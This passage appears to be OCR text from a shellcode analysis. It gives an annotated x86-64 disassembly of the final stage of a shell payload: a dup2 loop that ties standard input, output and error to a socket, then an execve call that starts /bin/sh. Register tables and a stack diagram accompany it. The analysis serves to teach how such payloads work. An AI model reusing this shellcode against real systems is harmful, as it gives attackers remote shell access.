 ...CONTINUED...
00000024 push byte +0x3
00000026 pop rsi ; rsi = 0x3
00000027 dec rsi ; dec rsi (FD 2 to 0)
0000002A push byte +0x21
0000002C pop rax ; rax = 0x21
0000002D syscall }
0000002F jnz 0x27
00000031 push byte +0x3b
00000033 pop rax ; rax = 0x3b
00000034 cdq ; rdx = 0
00000035 mov rbx,0x68732f6e69622f ; '/bin/sh'
0000003F push rbx ; push '/bin/sh'
00000040 mov rdi,rsp ; rdi = [P2]
00000043 push rdx
00000044 push rdi
00000045 mov rsi,rsp ; rsi = [P3]
00000048 syscall }
CPU Registers at the interrupt
RAX 0x21 (DEC 33) __NR_dup2
RDI (socket_fd) int oldfd
RSI 0x2 (1st run) int newfd
0x1 (2nd run)
0x0 (3rd run)
The syscall is executed 3 times in order to duplicate STDIN, STDOUT and
STDERR to the socket file descriptor (socket_fd).
CPU Registers at the interrupt
RAX 0x3B (DEC 59) __NR_execve
RDI [P2] const char *pathname
RSI [P3] char *const argv[]
RDX 0x00 char *const envp[]
Stack
Representation
[P2] \x00 /bin/sh\x00 sockaddr struct
P3 P2 P1
Lower Addresses Higher Addresses